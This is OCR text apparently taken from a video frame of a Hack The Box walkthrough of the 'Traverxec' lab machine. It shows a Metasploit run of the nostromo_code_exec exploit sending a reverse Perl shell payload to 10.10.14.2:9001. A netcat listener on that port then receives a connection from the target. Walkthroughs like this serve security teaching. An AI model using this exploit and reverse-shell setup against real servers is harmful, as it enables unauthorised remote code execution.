 Burp Suite Professional ... *CherryTree 0.38.8 404 Not Found - Mozilla ... Terminal - root@ippsec:... 07:03 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > set ForceExploit true
ForceExploit => true
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.2:9001
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/nostromo_code_exec) >
root@ippsec:~/htb/boxes/traverxec# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.2 netmask 255.255.254.0 destination 10.10.14.2
inet6 dead:beef:2::1000 prefixlen 64 scopeid 0x0<global>
inet6 fe80::329e:e056:ee9b:9140 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 8426 bytes 5969294 (5.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 57056 bytes 2698116 (2.5 MiB)
TX errors 0 dropped 10 overruns 0 carrier 0 collisions 0
root@ippsec:~/htb/boxes/traverxec# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45076.
[0] 0:openvpn 1:gobuster-Z 2:nc* "ippsec" 19:02 07-Apr-20